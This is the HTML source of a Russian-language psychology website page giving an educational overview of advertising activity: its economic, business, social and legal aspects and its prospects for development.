<link rel='stylesheet' id='dashicons-css' href='https://psylist.net/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://psylist.net/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://psylist.net/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-search-suggest-css' href='https://psylist.net/wp-content/plugins/wp-search-suggest/css/wpss-search-suggest.css?ver=7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://psylist.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.55' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container nav ul ul li ul li {font-size: 100%!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='neve-style-css' href='https://psylist.net/wp-content/themes/neve/style-main-new.min.css?ver=3.5.3' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 336px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 70%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 30%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id="ez-toc-scroll-scriptjs-js-after" type="text/javascript">
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-link").forEach(t=>{t=t.replaceWith(t.cloneNode(!0))}),document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=jQuery("header"),o=0;30>30&&(o=30),e.length&&(o+=e.height()),(i.length&&"fixed"==i.css("position")||"sticky"==i.css("position"))&&(o+=i.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(o=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-o),jQuery("html, body").animate({scrollTop:o},500)})});
</script>
<link rel="https://api.w.org/" href="https://psylist.net/wp-json/" /><link rel="alternate" type="application/json" href="https://psylist.net/wp-json/wp/v2/pages/8181" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://psylist.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://psylist.net/?p=8181' />
<link rel="alternate" type="application/json+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Freklam%2F00017-htm" />
<link rel="alternate" type="text/xml+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Freklam%2F00017-htm&#038;format=xml" />
<link rel='canonical' href='https://psylist.net/reklam/00017.htm' />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="32x32" />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
<meta name="msapplication-TileImage" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<style type="text/css" id="wp-custom-css">
			body {
    font-family: Merriweather, Verdana, Arial, serif;
}

.ul li {
			line-height: 2em !important;
			margin-bottom: 0px !important;
			font-size: 1em;
			padding-left: 10px;
			color: #333;
		}

		.ul li a{
			text-decoration: none !important; color: darkgreen !important; font-size: 1.1em; 
		}

		.ul li a:hover {
			color: darkblue !important; text-decoration: underline !important;
		}

		.ul li:hover {background-color: #eee;}

		div.zag,span.zag {background-color: lemonchiffon; color: #333; padding: 5px; padding-left: 30px; font-size: 1.2em; font-weight: bold; margin-bottom: -10px; display: block;}

		div.slo { margin-bottom: 10px;}
		div.slo a {padding: 5px; color: #333; text-decoration: none; background-color: #eee; font-size: 1.1em; font-weight: bold; }
		div.slo a:hover {background-color: #ccc; color: darkgreen;}

		.nv-page-title h1 {font-size: 1.4em;}

#cb-row--footer-bottom > div > div > div > div.hfg-slot.left > div > div > div > div > p {
	display: none;
}

.nv-single-post-wrap>div:first-child {
    margin-top: 10px;
}

.nv-single-post-wrap>div:not(:last-child) {
    margin-bottom: var(--spacing,10px);
}

p {
    margin-bottom: 10px;
}

h1 {
    margin-bottom: 25px;
}

h2 {
    text-align: center;
		font-size: 26px;
}

h3 {
		font-size: 20px;
}

h4 {
		font-size: 18px;
}

h2, h3, h4, h5, h6 {
    margin-bottom: 15px;
    font-family: var(--headingsfontfamily),var(--nv-fallback-ff);
}

blockquote {
    margin: 1.2rem 0;
    border-color: #2ebe7e;
    border-style: solid;
    border-width: 0 0 0 5px;
    padding: 1.25rem 1rem;
	  background: #f7f9f9;
}

.widget li {
    margin-top: 5px;
}

a:hover { 
  text-decoration: underline;
}
	
.ul li {
    line-height: 1.5em !important;
    margin-bottom: 0px !important;
    padding-left: 10px;
}

h2 {
	text-align: left;
}

		</style>
		<script>var ajaxUrlFlatPM = "https://psylist.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes_flat.css">
	<meta name="verify-admitad" content="0a27a18447" />

	<script type="text/javascript" src="https://i.psylist.net/?re=mvrdqmzvha5ha3ddf43tkobt" async></script>
	
	

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1394631587982798"
     crossorigin="anonymous"></script>


		<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	
<!-- 	Код РСЯ-фулскрина из Wp Insert -->

</head>

<body class="page-template-default page page-id-8181 page-child parent-pageid-8147 wp-custom-logo desktop chrome  nv-blog-default nv-sidebar-right menu_sidebar_slide_left">
<div class="wrapper">
	<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content"
				tabindex="0">Перейти к содержимому</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-13681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li id="menu-item-13962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Меню навигации"
					aria-label="Меню навигации ">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Меню навигации</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Меню навигации"
					aria-label="Меню навигации ">
									<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
									<span class="screen-reader-text">
				Меню навигации					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe"></div>
</div>
	</header>

	
	<main id="content" class="neve-main" role="main">

<div class="container single-page-container">
	<div class="row">
				<div class="nv-single-page-wrap col">
					<div class="nv-page-title-wrap nv-big-title">
			<div class="nv-page-title ">
				<a href='https://psylist.net/reklam' style='color: darkgreen;'>Психология рекламы &darr;</a>								

				<h1>Рекламная деятельность и аспекты ее исследования</h1>
				


				
				
			</div>

								<div style="margin-top: 10px;   margin-bottom: 10px;">

						
<!-- Psylist / top adaptive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9827895159039157"
     data-ad-slot="9987238567"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


						
								</div>
			
		</div>
			<div class="nv-content-wrap entry-content">
		<div class="flat_pm_start"></div>
<p>Рекламная деятельность представляет собой весьма широкое понятие, включающее в себя:</p>
<ul type="square">
<li>во-первых, многоотраслевой аспект приложения рекламы в различных областях деятельности человека</li>
<li>во-вторых, все фазы рекламного процесса – от возникновения и развития рекламной идеи до осуществления потребителем каких-либо конкретных действий (например, покупки), восприятия определенных идей, начинаний и т.п. в результате воздействия на него рекламной информации</li>
<li>в третьих, реальную практическую деятельность миллионов людей по созданию и продвижению рекламной продукции (информации).</li>
</ul>
<p>Важнейшими сферами приложения рекламной деятельности выступает экономика, бизнес, социальная и политическая сферы.</p>
<p>Экономический срез рекламной деятельности состоит:</p>
<ol>
<li>В изучении системы распространения коммерческой рекламной информации, обслуживающей производство, торговлю, сферу бытовых услуг, финансы, рынок труда, занятости, безработицы.</li>
<li>В исследовании экономических аспектов производства, распространения и потребления различных видов рекламной информации.</li>
<li>В анализе сети, кадров, фондов, деятельности различных предприятий, фирм, организаций и их структурных подразделений, осуществляющих производство и распространение рекламной продукции (информации).</li>
<li>В анализе экономической эффективности рекламных кампаний и отдельных мероприятий.</li>
<li>В возможности широкого использования методов экономико-математического и статистического анализа различных аспектов рекламной деятельности.</li>
</ol>
<p>Рекламный бизнес – это теория и практика особого вида предпринимательской деятельности, связанной с организацией производства, продвижения и потребления рекламной продукции (информации). Компонентом  рекламного  бизнеса  выступает  бизнес-реклама. Можно говорить, по крайней мере, о двух основных уровнях иерархии рекламного бизнеса:</p>
<ol>
<li>Международный рекламный бизнес – это современная рекламная деятельность фирм, ориентированная на зарубежные рынки с учетом их особенностей. Его элементом выступает внешнеэкономический рекламный бизнес как рекламная предпринимательская деятельность фирм одной страны, осуществляемая с целью завоевания зарубежных рынков.</li>
<li>Национальный рекламный бизнес &#8212; деятельность отечественных предприятий, организаций, фирм, направленная на развитие внутреннего рынка. В принципе, речь может идти и о региональном или даже местном уровнях рекламного бизнеса.</li>
</ol>
<p>Социальная сфера рекламной деятельности определяется:</p>
<ol>
<li>Практической важностью анализа различных разрезов социальной структуры потенциальных потребителей рекламы – социально-демографического,    социально-территориального,    социально-этнического и др.</li>
<li>Системой распространения рекламной информации о предоставлении социальных услуг в области образования, здравоохранения, социального обеспечения, науки, культуры, религии, искусства, отдыха, туризма, благотворительности, общения, знакомств и т.д.</li>
<li>Значительной «социальной» значимостью или окраской отдельных видов рекламных сообщений (включая товарную рекламу).</li>
<li>Наличием социальной рекламы как особой отрасли некоммерческой рекламы.</li>
<li>Социально-психологическими аспектами коммуникаций рекламодателя и потенциального потребителя.</li>
<li>Важностью получения характеристик социально-психологической эффективности различных форм и видов рекламы.</li>
</ol>
<p>Можно говорить также и о правовом аспекте рекламной деятельности, подразумевая при этом исследование разнообразных формы правового регулирования этой деятельности, анализ содержания различных нормативно-правовых актов, затрагивающих ее те или иные стороны.</p>
<p>Анализируя перспективы развития рекламной деятельности можно говорить о следующих основных направлениях:</p>
<ul type="square">
<li>оптимизация ее масштабов в первую очередь за счет оптимизации структуры штатных сотрудников рекламных служб и вынесение ряда функций (в первую очередь исследовательских) за пределы компаний (организаций, фирм)</li>
<li>развитие глобальности, международного характера, расширение маркетинговых и рекламных исследований за пределами национальных рынков</li>
<li>развитие новых технологий средств распространения рекламы посредством расширения многоканального радио- и телевещания, компьютерных сетей, соединения телефона, телевизора и компьютера, оптоволоконных технологий и т.д.</li>
<li>усиление интегрированных маркетинговых коммуникаций, взаимодействия всех ее элементов (массовая информация, реклама, PR и коммерческое продвижение)</li>
<li>усиление социальной направленности рекламной деятельности с целью наиболее полного удовлетворения социально-психологических потребностей населения</li>
<li>активизация деятельности правительств в области правового регулирования воздействия рекламы на здоровье, нравственность, преступность и др., усиление контроля за рекламой, вводящей в заблуждение, негативно воздействующей на детей и т.п.</li>
</ul>
<div class="flat_pm_end"></div>

		


<div class="social-likes">
	<div data-service="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div>
	<div data-service="facebook" title="Поделиться ссылкой в Facebook">Facebook</div>
	<div data-service="twitter" title="Поделиться ссылкой в Twitter">Twitter</div>
	<!--<div data-service="telegram" title="Поделиться ссылкой в Telegram">Телеграм</div>-->
	<div data-service="odnoklassniki" title="Поделиться ссылкой в Одноклассниках">Одноклассники</div>
</div>
<p>
		
		<h3>Похожие материалы в разделе <a href="https://psylist.net/reklam">Психология рекламы</a>:</h3>
<ul class="ul">
<li><a href="https://psylist.net/reklam/00036.htm">Реклама и «public relations»</a>
<li><a href="https://psylist.net/reklam/00037.htm">Реклама и стимулирование продаж</a>
<li><a href="https://psylist.net/reklam/00044.htm">Психологические эффекты в рекламе</a>
<li><a href="https://psylist.net/reklam/00064.htm">Психология цвета в рекламе</a>
<li><a href="https://psylist.net/reklam/00008.htm">Древние формы рекламной деятельности</a>
<li><a href="https://psylist.net/reklam/00012.htm">Маркетинг-коммерческая концепция рекламы</a>
<li><a href="https://psylist.net/reklam/00009.htm">Средневековый этап развития рекламы</a>
<li><a href="https://psylist.net/reklam/00022.htm">Особенности производства рекламных сообщений</a>
<li><a href="https://psylist.net/reklam/00006.htm">Психологические механизмы воздействия на потребителя</a>
<li><a href="https://psylist.net/reklam/00038.htm">Устная реклама</a>
</ul>
		<!-- Yandex.RTB R-A-329983-3 -->
<div id="yandex_rtb_R-A-329983-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-329983-3",
                renderTo: "yandex_rtb_R-A-329983-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

		
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h2 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/reklam/00017.htm#respond" style="display:none;">Отменить ответ</a></small></h2><form action="https://psylist.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='8181' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	</div>
		</div>
		<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-2" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://psylist.net/">
	<label>
		<span class="screen-reader-text">Искать...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Поиск"
		placeholder="Искать..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Поиск">
		<span class="nv-search-icon-wrap">
			<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</span></span>
	</button>
	</form>
